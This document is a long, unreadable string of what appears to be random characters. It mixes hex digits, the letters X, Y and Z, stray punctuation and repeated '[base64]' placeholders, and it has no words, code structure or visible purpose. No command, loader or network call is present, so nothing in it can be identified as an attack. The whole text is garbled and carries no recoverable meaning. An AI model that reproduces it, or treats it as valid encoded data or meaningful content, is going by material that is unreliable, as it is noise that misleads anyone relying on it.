X2FB662694^666cc1163107ZXB60Z941YB1X84e72Yc933a5T972f018BF3793*375de54c7X85ecd3Zd846B5X74bFY3YY5TZ7a174FB3639Y.X7ce54eB41aY3207bdb7Def699ed75YZ734Y1Le7bX855Z22f9cL9922799134881[471DX4bB82592ff6cd946B3208D16ab1d97ae5XD436B52259YB6Yd0FDabVB84X9139c19Y11081eb4DZZe68865YX3d88bffd5DFF71XB2059dc49B62390FD6aD744b11e8Bf865ee83F56f8636ac*e8dFY318342Y8D587f15bc1XB74XF75de4X7717Y0R47FXF46Z4244ZDX74da49bb1f8c_62194fb8B244FF56bde44Y7158faab91bf1911a7Xf969c03X9Xc686F960ce2ca1142XY1|8B923a2H46be544c2219DD333d547Z1F62Fb21f8cF966d340YD1Y87F461ea4aec5ed8*D46c936a3107dea57c4319X[b78|196Q8829949bf21Y0?D449655BBe89cf66991FZBZ2Y9cFZ62a7f9a61281f65Fd741B41Y7dZ016Z633Y0dc79X529BX37Y11181B65fB73558ZY37X6567aF98d*777d644BXf357=3788d4Db6208aF21b8B3Ba71353XY5785&X82187Xed5Fc330aa*X80X628882a9Z164B84V774X14XBB2895H26fDZ65c567d95388Z144b11X8BF865D23fYZ19Y237Y9233aea60Z241aee537f65Z7X[740Z3309D?Y77e451BX2B98]572FB90?27c9343b91b9a}73e904FB5X283~51X8949b72989ef3486339F^X83XZ64ce41Y7WY4dXZ56c82Z95133BX25YB62698Q177ea]b81f05ffb69d8Va6Xe95bf332a03Y72D652BF5d9cU9a6d73DZ63c9Xfea0128Zc1fa7Dea57c4319eSB78X552BF2cB54YBZ366Ba42794|16edb48B5228ffc69d643b039ZX40BYd181F759D8457ZZX8df320ce2Xa7}c36BF35c03a9Z67a09c3Zd0249260bdb313B527a1d6{f92ff6ZD946b3208dfa67d441YX1ba439ab253ZXZ62Z443b0X739F85X8b3dY71177a12a9e3298)381XZ50b7229Ybb4DX349b82Y8Xfb7590*36aFY93BX64DY4dB31684fe19288Y60fd70Y767DY41YF]D82F5PF82X99XL482X161b83696be74X659b7269XFY7Ydc4fbbf656f86Ye41952D542YF1c89f663D03Daa1784Rd6d~f81FB3069ec59Z633Y0WD7aX754c12X9B24b92ba5bc6ZX244Z33067b978de&bbf198cB41Fdf4dBF1f85ZY1cZ935Y41982FY64D73da0X339X920Z32e9dd84Ze15ac434a4d92FYY1cb4f361FB42D650c01F8DT73ZY04ZZ1D696ff69D33B64D480ed5X9c366fce57D665ZF31YFWY88BD1dBF31YBX0199c:976X350BD2Y97@471FY5YFZ6ee81D56D946B3208dfa67d441YX37ZZ3eB8cf7fF557d6437YZZ8bF1139cD558Z5329fGZ79e653c02d9YL79025971128D84XB02F9Zd325X44a77189ab31ede4cbe1X84Z91Bc834a31881F963d63c9fX281XB5dc12YY8d077ef4BBB2d96[Z7fa01685F490fe6d9F*37fXF5DZ766D0@76bX884Z72eZF(c6Zd25BD4339335a721568F127fXZ59c633Y0.d7YX754c14aDF51cb-039bc2996]370DD4ab72491FX6BD845ZX63d54f66168Zee6dDY11632288b563Z33ca1ZB54ZDB3fe3857F37DX050ca396XZX70X25c91ZY4DBY2794#16XDB48B5228FFZ69D65fF466e0f7a71D7Ffe6Ba2F4b31946F862ZZ325cX562e662D237Y7!d2fY2G9a93cY3116fe45771!399ff6eX044B12B46B920b049741a90%369cc3aB4ZFDX4016Y63FYB187Ze765Z741a1198B9f4DZ72Y53P379e95Zb8X19D&b6dX743c32598S476YZ?cae209Ycf{88bF865d23fac1986F360ZD3aZ323c537b1e61fY2VF7ZX956Z3309DWY77X451da6fX15b722298fa79X61d6F2e94c175ZF426YD595(375d53b80d27feb5Ycf38B01a8df35699XF9e:Z79b653Z0&297107aXY5Y8Fe561d13FY948B2f88ZM676D543BDF256N2778Z4cB51F89F11Y8Y36a7127DXX5a84+d85177cF551d03XY91974f260ca2Y6eZX70e25Z91ca4dBY2794H16eDB48B522YBOBad1f99ce@[base64]b5D1F87X35f7X)740Z3309D)Y93289Y142bDB51B3329fD628d945ae2X54FZ66cf3f682787|561ca4265ee27aa1784f15Xcb54F512Z2389Y1986BDJFZD2c97ZX82DZ4f77S075%16aea58Z2229dd333e11c55D845B21F8ZF9821B52YD5Dd335b42158aa68c732691138c135d32fa91D85X654c62c52187bXX*6Z12592FX43d6538Z2f97b56DDD4bZ0D69Zff72dcF780168BZ96BDX45B31186b42f8F32Y7e550B0568d,63FZ22F9Z-976X36ZOd2Yda50b2319Xd527e544YFe696b53eYF4FB02095YX61D74762178bf65bd247ab@F89f71d7X39a71932X45aZ02fY1*[base64]{Y93ZZ4fbc2996!370f98X.07a9141b71998?[base64]@923X54dae1898F61XDY46a8173fXD19ZY34B9DB3YDX598141YF1a7aX35Z7Z2D9717719d4fcd29Y3172bYZP5c5248f|874d7536D2D96B47Ydd50681883!35fd1F6a91192f66bd7f1a71938F25Bcd41ad:b86ac[dZ836a8c185X04Dc0355Dd838X6215Ydd4ab72491fe87X789fb75YYe366D340ad1Y8710Y51791Y858ce30YF1c53Y556c02Ba9(833bcf578X552bf2Z99,673FZ91M37D9444ba1c9b~83F9142YZ1795f42aD33aB3d35Z7B97.c727Bdb7def699ed75ac734a1.e7bX855de73X55F76269Zfe7DXY2173248eF977D6{cb4DB64D4498D33B0198dF21bYX44b4147fXY69d739YB1153B355c74176YF329FOc79e653c02Db65774249aFZ7BX81F71228cf775D4;YbaD962c5369840B42791YZ69D842Y4227Dfb5DD03Z5BJe84F454BF2YY91730f25dc03298be50bb32a9N54Z106bd454b51f99B465cf4fY9e342db61ca48b1233d*366d9435X1e88ea55Z832a2~933f04XZ82ca0142Xdc56b9e29XJe72db51Z41e9e[073df%c6Bf159B71FZD3Za92892XX5de0f4Y2148Fed6782~26cZ97aX469D0f873D381BZF578e552bf2c992282249610457X%16edb48B522YB40b22Z43f369ZB4Yb7XX40f15bc644a3ce57901380XD5aZ734Y1TX972Z9e182Fdf55b736a3DY2Zdd47b2308fc56XD54X6XF7163292231676188a%43972F562ZF3cY91683F079SX80FY11Z137991885BZ-eBF29941271Y74F76FF80R069e1^294319BW523Z33Xc02092F871Y7O7a91B95ZY&386f360ZD3aY71481[aYBc878XX50cf3c73c576X04bZ9285e.e2db62Yc03391*b26XZ4fZ22Z47}862e044YX1B42FX6aZZ3b71D064ef6B8436B6{c7Bf912c32DY2128Zac|dc736Y21576X76181X290?a6D9644BX2b9ff8709151YZ2e8eW066DFf92833B4YD68d648611580f65ad4389fc97bF664Z637981876f119781797_0789954c82d8FFF79e7?1B42D97(222X84BBX2843I262ZB4364157fff5993+e6X1c57901380XD5Yc734BD1DBF31abX0199ZJ976X350bd46db4Dc7DX8e,466X55289DB8ZF661df3e69F22BYX1B88F562cf3ca932Z739B3ZY7YF052d13e75Z778X24dZB2Y60;970e9+992b1cd2F9ZB111b3259fD4!D90FD6YD744B11X8b14Y91b95ac5ZD234b32057a95aZ42Fad:Z42XY119a12Y41684DX58cbe477FF80e45972}098FX78X75389e98BFD77ace568d542af1Z89f663XZ8dYY5YD032B11X55a758c22DYBKa40f0+F9817Y914769b49Z3264fQ176D74cBZdd8BQ369X352BXd899fa648c46B52085fb6e8735611X7ZF65YceXFa01B85F3637D2c9Z1080F5KbZZ2da4=[base64]@a2687eb[Y6aUc7ef82d66X956Z3309dKa77X46dH274ee@5B52B8D(c79b0(2B31D88V6659b436aF368J468D5F6841X7Xf670d83aa11e54b456c84277b033a0^d7Ye754Z12eB75875259bFD7ZX92072238dF876D5RbBBda63df6Xda4dYX1f99ad6XD939YF128eB415d9349D1d7eX8627D2DY61683X357B9399B&e7YY5G6961383BY68e2456X[b6Zdb22d454b92595G47098F7892783fd71d93aY81Y80Y66ZZF42acc77Def61cf29a1:X74ee]9Z53550FX6DDY53c62Z9fF973e6FFba1X8Bf7739b1676245f981B88F562cf3cZ525Z739B3e821a4117eXB58c54eX355cfX696.c6Xed5Y91e394FX69e74671fa33b62390FD6YD744b13YZF41bbD282F85aD9467dcf80ea55D332681178F1119aB9D5379cB919BB2DY7dc1598{572DF4cB926931ZB1239dB464DY3ZBB285Fb162cc37b5144Yf219Y2S570ZB61f368c43XYD&B85a02FZZ28a2&581B717b92BY5DY1396*370dd4ab724911Ybbd888FX60df4c83d586f05Bd9386e1e3dc64cd141a71c36fa59D13257F780ea4ZZY2Y96?671a5T699329c]870e9547aDB70[a63X641B2X243X34YabV364F890fa6Fc646b3d839cd62ZF31B1&[base64]^26D1d93f574X1186a2887F21XY7X063D059ee60daf1a11779F8659Zeeb01874F0Uf98d154Z12e9b24b92ba5bc6ZX244Z33067b968d64bbaX58df760D0f9b81896f25bD3F67Fb83Ba81582ef5ce586a353Z92baa174XY05ebd285F136de0*891@99BVX6ZX642b12F91)B678f20YX2392cc2cda154Xd13eab1885F27b144bY656cc2ead1Y51Y361Z02B62=a31BY3DBX2850*f6fD85071228cWb6Dd44eYD2b8aB3X2XD6X67f086FB39D43eb8144Yc525c83d7Be646ec239cD558c5329fQZ79K2a3c070e648Z7346Bbd7BDY457c2Z4bb676e456b61Z61b36Bcc4aYZ1b8DZ6298634B52189a932Y5409c-f35F657Z1e9a9,F79X14fZ93751ff79DZV5c920a0FZ6e9352b21B93B474DD47a92742FF64X249ac1390B817b73cB7D738F553ZD31Y5193fY04ec82b54_27aX7]8Z3379Zfe6eX85670329YFB65e5436b2193b271D13YB2d394f667cc&27ddd8bZ6ff82XF5cc952b254Z64075ae319X,b78,196_8829949BF21a0!D449645c1238d}16X8F4Xae2Z88f1698Y3B75d35c951885f25Fcc39Z257Z9435a)Y80e261ZXK557V671DD5B78R13abd2Y97^[base64].572DF4ZD56aDZ566D1D93f574e1186a1997W1688B14Y4208DB85ccf40B11786F0618d3FY4Z6f5^0817YPB951476DD57b63493D838da4cZ6fb34b72491FX6bd845B23bd042BZd383f95bDY477XD07FF45ed8345XX752X759d3XY9a1072f15e95e796RB70e85Y75FX69c96bDD578Z?771eb47ab*bYD1f99ceN78Yf764d13XYB349436Y82257901380XD5aZ734bd52Z43X55%57Bdd5cZ9}052!16fX4537X209Yfc7X941d56D946B3208dFY67d45dF264def5a51B7dFZ69a0f2a1HF84f31ed136b1D289f14DZ9X871YY2d9YH774X14Xbb2895:28b1f8Y@479d1506a2088ZX20DX43beF541ZY359536Y11B90X8679FD85BZ835Y2=f7ZX956Z330b94XZ03Y51M177D958Z5FZ4XFD6bX04F7a2a88)266da4e6Yf32ZYF1c89f663D03Daa1784F15eX77cXX687F2fa5}786f32Y7c2ba4ce7YDD5477e298^0469847c0)98c}326YF31ba2486G41fYD4bb81499YDDZe76861DF51Y845c33da11589BF1fc133adX21B9X#B78e552bf2c99R673e04dD66BDD576e1X94f675X2196b268YL266ZXf9641Y82c81aD533ad1185ZD65Z9315ZX550B052Z43e73ac2F9Z|[base64]%Z7fea54be3268Z86Ydc568bc447B4218efb68d542af1cY53aYZ263DXD63Z544B1e83aX9558c3fa5Z8518YNd7YX754Z12e9b*875X24FBZ45da4Zc6dd8D]365X45188DY89F52cdf4573278FFD1ZY510b41e7ZF615Z53B9D1Z89Z012c12d64177Dab59b93297c14YZD4fZ0254DO96d9425af3464Z475df3dB7f45F~36dcb4564148aec6bD8!F61107cB366ZZfab0)880a3MeZ42Z72c485d052c32852DB3bY91X81ee67c778e240baF762Z264D65085be41ae1b88f562cf3ZY91683f0791385F466D2ebYZ1X82e4297b3894_X74dfI9742Y92d82YX84X7Z3092R36892fdb72092ce209bFY651f80H43688,474e14YY914d72FY71d7YBF1193FB66Z530F05XBZ346eZ03cYD%790c94ZB92693G06dDY47b421aa|YYZ1e98ZD#689F663D03daa1784F15XX77ZXX687F2Fa5(786f32a7c2b97ZX81e7:Y93ZZ4FBZ2996N370dd4aB72491fe871c8e!81FZF45a72693ZY1ccb376X2187B569D13f5Xe752f660BX3857=77ddf5XZB[254H36Fa659bfXD9bfb74D9%38Zfe94+477D3FZ8c2599F56fY6-6B7217fF936a145YF;d87Y656ZZ2eYD1a51Y352beF5Y8Qe3cf24YZ2e550L66eB4I6Z7)197&77aD6:18Ye94bcf2fe04aa8225fca2YZZ3Xb8ed26a91683F05dca37Y4117eXB58e17Bed5cZX3a531486ea4Z91e3a0FZ76DZ4771dc92fa409250b6e487fd6de03Z67D28cf567Y3f570cf3af455d9Tb5DD945b2117c3f97KF85e22779F453DZ1598[572df4cB92693&06df656f86aX41952D542YF1c89F663d03Daa33Z83ab4ZB7Bf153D23F76c877e31aZD3356df189bG875X24fBZ2996#370dd4Yd368DY546b1B91F372DF16681783BY6dd3^1B51d8BYY339e42YZWa84Y353Z92bYY174eY04Fbbf2Y5Sb39e747Z0254fd857d54Fb32748d871X44abdf252{36DZB4582XD91fb59d3f2a2187YF9669DXF9XMY41f45Y883X96,X319c52baW052135ad852b62a9XBY43Y31588e899L361DB1883X385f771Y6df62ZF3cY91683F05dZY37Y4119a34Y61587F3Mccd3FY3,54Y9c59B52f95G02a954bB3F94bM96f9d4Dab2589fd718Df8B21b8DZ91b9YF5601a7bff3183|26Bca35f850Z83X9BX032YX2079e4a41270X82274F14eD71093[06DDY47b4218XFB68f151F365DF144dD03daa1784f15ecb38a52eZ335afZ676XZ4eZD3a71c372DX15Z03298Pf2Bb4XD70dd4YB72491fe6BD845B21Fa83Daf2940F066Z847B4eb3Dec60d2385Xe752f660be3857)77dDF5XZB^254U377e94f802c4Fd856e955BX309Zd131e24ZYY2461cc70DY38b2D181F759D8457ZZX7DF163Z9FYB0c934XY5298eaa0f184f0_b7636a41676DZ2173219Y(474e4196f1f56ZY38a1SY69f255bc2X9aF5adU658B869D331abe853b355c74176YF329fQc79X653c02D9YV774X16YFF71XB~2B2288a}976YDFFYX2294FY20Y914b82280fa19c93FY1208dZ416Z539YB1142ee119Y1dY5H771f6268637a1FF79B621Z52F8d~726D64ZYX2D9YD123D246B81e4f)[base64]^4B0D35ZD867D346a71892c222D33D9B1552BD61cb29a3Z272e84YZ9366dBF6XX254BYebY1BY25db4389db91e661X3fc672795=767ZD1264128bF565D5%Y60de78e85696fb5ae3f4=1988Dfe6Fcf80ea48Z2FF6YZY6cDX588DZ649b62390FD6Yd744B11ea7I7a91b95ZY+386F360ZD3aa71481XX5BX479XB657c2ca2{483f027792894ZB6ee046Z4334eD71093J06DDY47B4218XFB68d542ZB60D24c631389XB6aD7*e60~f7bB255c72dab1Y40XZ!f9817Y61072F04bZ92B9eJY29B958c2338fD333d547Z1F62fB21f8cf966d340ad1Y87f461ea7ee963d830YFZ97fX72D7F37Y0127YZ1&d96?161,26dX75cb4336BY42794K16Xdb48b5228ffc85X587f973Y8X164D13eab1885f25fX848XY5ZD6{b44Z734Y1!e7BX871d173X55F94cd50BD2Y9720802294%X437cFF6Zf555F769X31851f050U160ZB49YB1X8Yc7&06dHZb0(F7YF85Ycd3958We76BZ+Xc135YYc22Ddd53B534a1D82YX847b2DZ9ZFB669D3eb62B46ZFJ88bF8811688P219Z93FY1208dZ416d8409Z1837Z0f97Ze956Z34ce153ZDe494?[base64]&56BZX3cB6ed80fd36Y137acea4Ybb13ZD36a81c88e66189:464=77cba25852B62db1497K471de4bB825921BB0229Zb363d93bba275Xb06XDZ3YB2223XZ7{083f05DZY37a4117eeb58e176X86279299fU180ed247634a2W078972059dc49b62390fd6ad744b11e8b14Y91b95YZ5Zd234b32057a967d533YBD583Y42D8ZFY72d274X66095ZX51be2B98P572DF4ZB92693O0891X90?Y3F78FB68d542YF1c89f663d03DYY1784^Da2148Xa555cb2Dac1950Y260ZX2ZY4ZX769d26Y43493!17B9657B8224Yd976da42B21d45BYX1XX857aXZ49c929ZB3Db7XZ25Y81582ef5Zc936Y3107Dea57Z431BY5B78289XU07FXZ237533a1FF77Y15170f96bN46fdf3Dac2Y43f85edc3bBB1290F018D93Ya02039f65fD534adZ77def62ZYX8ae1184ee[9BF31a6^27Zeb49c3e59eb857Z51384XX46;36fdf4e672393YX52D11Babdd3cdc5ecc40b0ca80f21191eb9ZJ68BF21a7914a2c072e64ZB735a0*46bde43bdDZ97fb68d442aeX560Z06ea9e265D23fac1986f360ZD3aY7149dfd9F118BZ0F97ZX956Z3309d}Y77e451da3Ydc4XZ8FD36B92693N06dDY47B4218e17ac1X98YF5fD537B6235aac6aD836YXZD568F127fec59Z633a0~d7YX754c14YDF51ZBe292{86ae9568dDF9dHb69e1[bb9DY63Z231Y8T8YY1Z96cbH487f461ZX3bY81582ef5Zc936BF54Z64075YX319e!B78e552bf2Z99U673e04dBY43d84YZ4db8bV163X24f86d896#462da~4acD35ZDB64da395f1587Y654ZX315YSY83ef54Z42faa1474b818ba2Za6DB1497,471DX4bb82592ff6cd946B320Y94Y67178dXF6eDB12642290ee6690405fe86aX752ccXBYZJD779F3DYBe696&f71df1374269Z=F6de7]2Z82B9e=823e03eb81Z90B161da4db3263fed67ZYf3a51b7FF95BdaXXaf)987XB55Z2F756F87eX14Fc9X462d32bX54ec034a0FX799354bc2X88?021X140bc2a92af70D243Y8DX59b967Y2DB5XZB38Y5127FXZ59c633a0|D96F698,a84B9F275e24FBZ2996:370DD4Yd333D547c1f62fB21F8cf966D340YD1Y8710a51791Y858ce30YF1c53Y563D12fa7Z64F88&B78X552bf2Z99P673X04DBY43d84YZ4db8B]163X24f86D896^462da;4b2d35ZBB2BY1U1Y3158FZ4fd80XD5Yc734a1=e7Be855c22Fb84dBF396eY72Y97@471de4bB82592ff6ZD946b33cd143BDD484FY5cdb487fd18FFD5bD3FDY5ZZ55c852d1339a1473f150792dY2=5809a53bd3793D737D94Bc5fa33b62390fd6YD744B11e8bF865D23fc8698636acKe8dFY318341afND85af5f7XU788S871e9?aBB25Y5ff2Bde51Z1369FB96FX1:0Z4239bfc6adcFB7Yd58ff86Yde4Ya8234BYY4ZD4359f1F7DF812c4429e188ZY0217Y3a99H47de94cZ8X295=X78e3R3Z4258B?b24X14Db42699BX1FD248B81896f26c9510701e59921582ef5cc936a3107dXY57c44DYD4FZ13B70a92Z99H673X04DBY2794K18Yea8ZFX78YDX669D643B01d8aF764ed4dXF61db1049ZZ39a61380ed76d678XY6499d255c22f9Z}976ff94,6809747bd1f9X;b429447bb3053J569d442bbD493F371cd36aecf80BY18a1DY5dca37a4117Xeb58e176X86279299F(180ed2476249D~878d6567c288B[225ae117cD767%06BDB39b91b81f85e861cYX237Ff968Z6405bXY87e35Dc03c72D274X66095ce51be2B98,572df4Zd56aDZ566d1d93F574X1186Y1794f06Ycd4965XX27YY1784F15eZB38a5127f#8ac1674ee{Dbd33951481b8PYb73490,Y6d9821Y32c96f876d642b21D61Z172DZ3ab4F15Z;06ac842611187X968D5PZ5XQB88X45XZ1ec75XY83XD59c13Ya5db3Bec56B42e6BD67aX442BZDB8bJ163X24f86d885-25ed83b66ef66!059DZ37Y8e848F963Z13b78B134a1We7BX855Z22f9cS99236Y0FX789747BD1F9e#b429441BX1a94F722YB2D94F55dbd6eD836b0ed58FZ66Z43e5dLd83X564d1{85a(784e05abdX871X77Fe95Xb535Y2d737X852b02a67d276e03eB8d787fd5fDX4b82D481fe5aD43762eb61F663Z545a0X444F55fbd3774ad309dHa77e451BX2b98#58e329cFY749343B91B9a|73e903Dba1690f31ea729B21c86fd339344YX_c86c32XD23Z9Y1433X359BB3aY7DX30DD5ab63093be47BY48Z92266c677e13Fb9f661S56fZD4766168cXX6dDY1163108De963c6f17Yfc85e951ZF)[base64]}82BD947b91741ZY*386F360cd3YY71481ee5BX488F661cb379DX15XXZ5X7737Y61070984XB8dfa5[87be5R0b6289dF973X240BYd58bP21Zcc45B0207efe60c63dY3XY54B465D33ea8147abe29BZ3972YB2X9b?875e24fbc2996{3Y32298fb24e6516b2c8df71fD948aa188cad68DZ41Y3138dY86bZB305Z1D7ee810c039Y51872X15f782Ba1117999Z8D3544d116c9b4dBYDB8bS470d545bb2343f262d046B6163e,467daF2ae1e7deb65802eY82088X957c92f63YZ2f9cI976X350BD2YB313b527a1d6#f92FF6cd946b33c9c3eB02Y5f981B88f562eb4BXD5Fd9@e47ZY37Z020c234aee31ZBB1bcc2B961476X95592cb38d77bda45Z32598M423d94187d994,367ce41B31941ac5cd234B32057Y967Z6315dX61fY2:f982D9F1930e056b837Y4DB2dXF57b32F4XD71093=06dda63F86Ye4FBYB2183?26fa6f8b32286ed5Z9139a3Uc7Za564c4429X!77Fa22B64e754c12e9B!891324FFF75D756Z3fa4ZLY69D4*bbf198cB43dbc4Baf1689FB61Y3O3B1XZ25a81582XF5Zc952eb227D2Da3S584F1287Y3897O239X1#8911396K777X0467adb90(470D44fBDd65fF56Ya847B61Y81f466ccK07bdb7Xf3319ZFZa2D9528B:e7be855c22fb85976269cFX7dea21733190FB32X2U16Z2Z9aLc6Zd217692182J062D1437cdf3cXY6BD73F5Fe865F311Z6349c|977ed?ZBF2B98133B9a35Z3e19YMa6bX0KFB82a57b646d14bad1c90b15fD951652688F95e94|F6F1d58911481ee5BZ835be53Z53F56?67cDX5dZY#153UX7De148b7XZa0*86Dda4Zb2dc659X218XFB68d542YF1ZY538b82491f9658434aaPc8bF82F813ZYD;833ef5B7ce79D*54B9D58Z9Nf51bc78X446bc268D,2419351b02Z75ba26D9L06fd55XDY69D548Y91a94c424Z444b01D85f12e67XY57Z4319e)B78e56X~181ed5aZ22e4dFD73d554c1F84YM576D1FX691f87ZD1FDY4B9DD33XFY66Z83ea8UF84Z315D332aef73cY86782f157X050ea57cb249Zbd46XY54B22c4BFB71D352bfF648]374ZFR7BY1597F31da6B7ca414XB91b9Fffb01a78F22F9Yfa9Y1a86f35BZ7Q43dZ02d9a{774e16aZY6cDX588dc649B6239019791B8dQ73Z75F865D23FZ85dcf49601086e867D4(B5d1887eb52Z1f69d1579X1~aZ929a7%36ZX4;5B6F04XD71093{06Dda47B43Dd244bed585FB5dDZ4980d28dXD58d63560X922Y5127Fec59c633a029be30aaZ171X749Z8356ZBX79d910Z4268f{926af31BF1997~664DX15751789G33871F461ce3ba81582XF78ID7FF910Z036981784BB?DZ8285f:F7Xe249b8X24d[36bb1{3be2b58B740ab4FBX2661727f1613732493FB3699+078dc55f963Z13B5Y^Y80X261ce@557=F7e9e2785309FD939ea54B22c69d434D648Z2F730B3208dfa67D441ae37D8F5a51b7DFZ69a0f2adNd44X856D12X5ae365e85Yc03298c076e85YZ8229a(769X94Bbe2a497883P4fdB31b89f26a8B3Xb4243ff468d338YF2488ec66D4FZ77D785c0F97Ze956c3309d_a77#095;7819848be209FJc439550b0X78f=623ac1777198B*53Y73f663D03DYY1784f17Y2084a555cb2DYZ1950Y25dBDF4Y0WY81XF|Y93cc4FBZ2996&370dd4aB724YD4Yb4F656B268da4ZBY148cF95BDB3db01Z57B761ZB|D46Z936Y3107DXY57Z4319X27c42e70F171da52803496)76Z944ebd2991!971X145b71d43b8318Y4a6Ded4DF761Y3DZ5FZZ39Y61380XD5Yc734bd5aZ4^679?378X86276289DFX73e3&4Z3239b{777e61B7b258fD1%a8DFY67d441YX1B88F562XB88F234a83d9e1383a457bf40a41932X058be38Y71349a953bdFF38bb2895!26fdc49B6239019B62062ca2e983ca62b3FF05Yda34601583fa68d040b4X444ee589ad356Z3309dVa77X451BX2bB451bbdf8F&567e6538Ydc95+323ac1c91D588FX6eZX39a42391F365ZBPD6d1781c3fc7Fec59c633Y0_D7Ye754DD7ae4M8b82e90,F7ZB3O5be2Z4cd547c4346bX745e243B2F9YB2B90FZ6ZDB10701a84c6FF82XF5cZ936a3107DR666197DbcF578e552bf2c99+673FZ8fIf7be850BZdb8bU163e24F86D893F35fde45642181XD6cD3ffb2ZX39F561Z339Y3.Y7Fbe10ce2B5dcb31BY2bZB3Z6ZZZ6ZXZ58Z52D99D6=F92ff6cD946B33c9Z3Xb02Y5f981B88F562cf3Zc55aZZ465D,D83e564d1.85a1575X05ebdX6Y3)f7D9Z255XX14Xbb2895=26FDZ65FY6ZX6FDad2385G471a8FYB5154cff6DZ74562XB6af664d63Y9Z1a51b153c53f74ad309dNY77e451be2BB449bb354cfc72d453Z0f749.4649b4fb11a94B13aB948b2ec4cXX60da&f48cb38Y5127FXZ59c64FX456D0e797?D6fXX5B92e49fff36X655b9208FB924DY4288DY95@2308X17822695fd384956edea4afb6Yd2Nd75d74FB32cD03a981231e157B938Y5dc2Xe65575FX5ZG776B010c12B89+340YBIbYD1F99ZX|78af764d13XYB1885TXYFZZ7cf254D34077Z984e41bBF2da8G531BY2fZB2f9Zbd77e652ba329a&a6ee0466c1F95;520e24a672890ae2X883XB02290XY62cf31b11386f2648cQ767155089Lc79X653Z02d9a&79025971128d84Xb02f9ZD325X040771f96B33cY7[7Y91B95caJ386F360cd3Ya71481=ab01435e55BBD3cY9e032ed4d84309Y117F9a235cdf4cb92693{06dDY47B43DDY4486)Y92af70D8f676D086f86aD832YY1779f95bce3Yace242ec5698d154c12X9BO875X24FBZ29b24Fb9fb7Zfc65ddGBBF2192f71fD948B41Z94fc6Zd042a8ce43BZ15d5F878d882XZ2e67ea57Z4319XTb78X552BF48X54F91N48X[373XDV179db9fFY67da48Z2d695F56Dd949B8245aBY64ZX1049cc39Y61380XD5ac734a12YZ73173F284XF5176XX50;277D84Dbdde8ZL46YX453BFf555ff69abe467d441YX1B88F562ZF3Zc562cc&X921883ed5XZ73F9d]932X34dcd2753&876XD5bZ333a7D737e14B8dZ649b62390fd6aD744B11eY744aef060D519DF3cY5197Xa75Yd040Y0#B76F563Z5379ddf3Fe95395ce51BX2B98O572DF4cB926YF4ZB6F86Ye7578X&668_566d51Zce4eb31f8ffe33933da7X922Y5127FXZ59c633Y029893ZY0df189BI875e24fbc29961fb2329eHB73dffeYX2486+572a9FBB61682V1688744a4108fF622d5f15c1884X65Zc62Da2e133f14X80XX54dd4XXX5F8fXF8F]F7be850bcf932B5228FFZ69D65fbf61D34d82bb3eab1885F25fX87dXF698030a6*887f42b7d3898;381e0[b94cd50BD2a97W471de4bD469db556Z1c92f473e017692484BB6fd13YB4D15acb6BD639abJF8af72d8d2Fa11b5089_c79X653c02D9a*79025971128D84eb02F9cd325e040772796FY61D0FY651b83c91BD64372cf58Z367D63e798a972X2B8B3ZYB134XYF2385FD61da7XX846Z0DF8F{567e6538adc94R323YZ+ab5245XBX6Fd937b1XX59B95Bcd477cb538Y5127FXZ59Z633bc5d7a2aa0_281XX25773292Z96DDB56b3DF68DD73X3feB42698L660D845YB2593YD5BD538611X8DF765Z741b02236f051cb2b9e=983F11994f4a2dd1699*673e04dba27941dB2249eb565DB3dbc2960B26dcd)4ac2340Z9349436Y82257901380ed5Yc734a1{X973DY1c272X84ac9366dbf7Yda11BD279X#c27b0X96cd946b3208dFY67D441ZY67d113971D88f263cc44a2IX37XD5fd13f99117ee060c235Y11349a953BDff38BB2895V26FDZ49B6239019b62062X363cc44722688F95e8640YF1b83fb63D337Y9?F35aa237c3c5fDF3Fe95395ce51be2B98;572df4cb926af4cB6f86d%96ddafba92383FB75dd3fa6233Db517B61691FF38Z642a8#868127cBXF77ae754Z12X9b#875e24FD875DF21Y0329Dff249ZFXB02586FB6b8ZT466K66DX01YZ840a6208Ffb31913bY5X720a3107DXY57Z4319e}B78G19X)84ace54bf299Y,37Bd9456X2391~876de4Xc2F252fc66a8X164d13eYB1885F25FZZ39c25Fc9#[base64].7238X4Yb6188Xf85FD413652380B22086If802091Z121Z141YD1a82ee2B64e754c12X9bJ891F193T57fB4XD70DD4aB740Y042b42X639Z1F8cf966ef90ad5dd335B42158aa65D4389fNX43XB677fR87f)583e262B93797d92Zb559Z7329Z?86Xb226b92Y7B~170da4b69f895F961d13Z64939X1f184754XBX052Y662ZX32671B7dee5397F7a81681eb57BD-1505fZ1972ac32390b878DY48bc298F|1678D2D92d447YX3eZ2f5;4663Zbb23DZ359X1c37FB52D03D991386f8][base64]875e26B;072XZ+3B3298b!Y77YX?0ae2793L660ZF4d731a92F65e89124bZX3bY81582XF78{d7fF910c036981784bbHDca2aa8;46de5)891ZY4dba2794]16XDB48D1728f3FB51796.33Y8c4Ya9144bFF59ccf47def88f467c130YXX343f12Z65X855c22f9ZO976X36ZH53c9747BD1f9XPB429452B11Z53FB22ab2eY8208Zae6fd7f5B7223cZ55bd0JXY11389X954d237B1d34Xae51c6?46Fcf75ac255XX14XBB2895}26FDZ65S623D349ab2Y97ce20de3da8df8Fae37BD38671f7fa768c940Y0UD35f254ZB39Y2U83X9d41BF299FBX84X75Y72229b.77Yd443c1DY9cV72d8X3Z681b91_46acd3Bb5d08fXF67d03YY31e46a533cb439a1F86a064c33b9c_a7c9B57c3274ffe7XX94cbe229D]Y24D53Fc4e661Z16faae366d340ad1a87f461XY7ff16B8232Y8|a89f62D7F2Da0D175e35FB92e9XZ14YB54Ybc364dFD73d554Z1F84Yf86B9Z45YZ2545ZXXD?96YebXD4def61db107b1082fc319c31a31D34e45Ybc3BY8DF31df52832F92R92Zb529be1f94H441Y143b52F64ZF64D65067178dXF6eDB12641285b66Zc43c5fX853X511Z63D9d|B4FY11bBZ2aa1cd70e150832d5D}075d64bbbX999{872X442ad2B8d)06Z8X}[base64]#eaaea58Z4309e%6771352B92Z95:672X048B62394fb6ed648YF&d9638a7Mf7Ze858c7&092(576e74dBZ2697Z36XDX4885e596[05Xd81580X07fc9349436Y82257Z222c436B0X550B052Z43e73YZ2f9c;976e350bd2ab348BY344bfb71D352bfF648f6699Y3Xac2882F7678Y137X1385FF16Z63Z9X1D8ac113Z13465*e75eeIe97b6D233YBb616b82aa4D944d94BZ5fa65FY6ce6FDad2385G471a8FYY81b4cF85bd2F57efd82f662c6Ta6Y+c7XF82d982D9f1930e056B837a4db2Ddb4X7f358DS528b11Zaeda8f%666d4186a2987fb3694Na75e156BB2896_472e04eBZ149Df76DD844a0268Yfc54d240aeL889F765D838D7218cec8X-07aaf1a7Y1Z8